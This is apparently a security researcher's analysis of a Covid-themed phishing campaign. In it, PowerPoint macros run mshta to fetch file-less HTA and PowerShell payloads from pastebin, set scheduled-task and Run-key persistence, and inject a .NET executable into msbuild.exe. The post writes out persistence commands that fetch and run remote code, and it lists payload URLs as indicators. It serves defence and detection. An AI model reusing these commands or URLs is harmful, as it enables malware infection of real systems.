Amidst the crisis the world is going through because of the Covid-19 pandemic, malicious actors continue to take advantage of the situation to lure unsuspecting online consumers into installing malware into their systems.
We have recently found reports of malicious Powerpoint slides being sent through email, which are disguised as business opportunities or transactions.

Figure 1.0 Email sample with Business Inquiry mentioning Covid-19

Figure 1.1 Email sample with Request-for-Quotation theme
Analysis
Once an unsuspecting user opens the PowerPoint slide attached to the email, PowerPoint will prompt the user about a potential security concern and let’s user choose whether to enable or disable macros.
If user chooses to enable macros, the malicious VBA macro is automatically executed upon closing of the PowerPoint slide, which is triggered by the use of a built-in VBA event named Auto_Close. The VBA code simply runs mshta to load and execute a malicious HTML application (HTA) with the use of a shortened URL (hxxps://bit[.]ly/8bz529ep5dc64gf2zxvd), which redirects to a pastebin link (hxxps://pastebin[.]com/raw/Ri1gJLPQ).

Figure 2.0 Behavior Tree
It is good to point out that all HTA payloads used in this campaign/attack uses the same obfuscation as shown below:

Figure 3.0 Obfuscated 1st-level payload
A quick de-obfuscation reveals code written in VBScript:

Figure 4.0 De-obfuscated 1st-leval payload revealing VBScript code
In just a few lines this initial payload attempts to execute a second level HTA payload from hxxp://pastebin[.]com/raw/Bswfq2VB before creating auto-start entries, which in turn automatically executes the same second-level HTA payload without having to save any files to disk, hence making it “file-less” in a sense.
- Scheduled TaskTask name: Pornhub
Runs every: 80 minutes
Runs: mshta “http:\pastebin.comrawBswfq2VB” - Autorun RegistryHive: HKCUSoftwareMicrosoftWindowsCurrentVersionRun
Key: START
Value: mshta “http:\pastebin.comraw7dhzBwcm”
There at least three (3) different second-level payload links used, but the de-obfuscated form reveals the same VBScript code as shown below:

Figure 5.0 De-obfuscated 2nd-level payload
To put it into context, the 2nd-level payload writes additional registry entries. The first one, being another auto-start registry entry, which executes VBScript code via mshta[1]. This VBScript code executes a Powershell script, which is written as a registry entry too.
- Autorun RegistryHive: HKCUSoftwareMicrosoftWindowsCurrentVersionRun
Key: bin
Value: <call to mshta, executing VBScript code> - Powershell ScriptHive: HKCUSoftware
Key: suckmyass
Value: <Powershell script>
The Powershell script, as shown below, stored in the registry runs a quick check for internet-connectivity before proceeding to download and execute its final payload.

Figure 6.0 Powershell script stored in the registry (modified to be more readable)

Figure 6.1 Hex-encoded .Net Assembly Executable (from hxxps://pastebin[.]com/raw/5hRrW1Tr)

Figure 6.2 Base64 encoded Powershell script (from hxxps://pastebin[.]com/raw/qmxGASHG)

Figure 6.3 Decoded Powershell script with hex-encoded Gzip archive containing a .Net Assembly library, which is loaded by the Powershell script from the registry
Final Payload Analysis
The final payload consists of two (2) components, the first one is a .Net Assembly Library with an internal filename of Apple.dll and the second one, which is a .Net Assembly executable with an internal filename of success47a.exe.
The .Net Assembly Library named Apple.dll is protected with ConfuserEx v1.0.0 as identified and de-obfuscated by the tool named de4dot[2].
Figure 7.0 ConfuserEx detection from de4dot
Having it de-obfuscated, we can now look at what it actually does using dnSpy[3].
From the Powershell script, we saw that it calls the FreeDom method from the class named Givara with “msbuild.exe” and the hex-encoded .Net Assembly executable.

Figure 8.0 Preview of de-obfuscated Apple.dll
To keep it short, Apple.dll is process injector component, which loads msbuild.exe (if it exists in the system) and injects the decoded .Net Assembly executable into it.
Unfortunately, the .Net Assembly executable that we were able to download from the pastebin link appears to do nothing. This might be an attempt for a file-less attack and it is possible that the content from the pastebin link has yet to be updated with a presumably malicious executable or future variants may use new links containing active and malicious payloads.
Indicators of Compromise
| Object Type | SHA256/URL |
|---|---|
| ca3a56dd0b2a7a380502c891d7d619be1dd84fed6f81092bbb64c51ecb4e7f93 | |
| PP97M | b26b606e87bb985ba4009047ecddd651fb31b6bc4f923be7bbad4e63783a8ad7 |
| MSHTA URL | https://bit.ly/8bz529ep5dc64gf2zxvd |
| http://pastebin.com/raw/6d4niXuU | |
| http://pastebin.com/raw/5BGMMzg1 | |
| http://pastebin.com/raw/uquXWk8k | |
| Base64 Encoded Powershell Script | https://pastebin.com/raw/qmxGASHG |
| Hex Encoded .Net Assembly | https://pastebin.com/raw/5hRrW1Tr |
| Gzip Archive | c887bcc57d2b164e601757e285ff34c330533fbb1712ecabf182f80f7d76985d |
| .Net Assembly Library | 7405ccc472d41a2d3dbe289a92f1c129d50633d0271609e07b5bb280ef5bb08b |
| ebf6e8ac15d2803ffd12380e06973ff9999083f610c2f7246968e8e1fe7ca70e | |
| PP97M | 0ae61a6caeae1c088a6be224604afa492910ef63be16262552d8e5c30cf72164 |
| MSHTA URL | https://j.mp/ojqijy52fl19aplw4Tw |
| http://pastebin.com/raw/Bswfq2VB | |
| http://pastebin.com/raw/7dhzBwcm | |
| http://pastebin.com/raw/hUZHQjCq | |
| Base64 Encoded Powershell Script | https://pastebin.com/raw/PYsUVWxg |
| Hex Encoded .Net Assembly | https://pastebin.com/raw/yJT2NBDK |
| Gzip Archive | c887bcc57d2b164e601757e285ff34c330533fbb1712ecabf182f80f7d76985d |
| .Net Assembly Library | 7405ccc472d41a2d3dbe289a92f1c129d50633d0271609e07b5bb280ef5bb08b |
[1] https://attack.mitre.org/techniques/T1170/ [2] https://github.com/0xd4d/de4dot [3] https://github.com/0xd4d/dnSpy
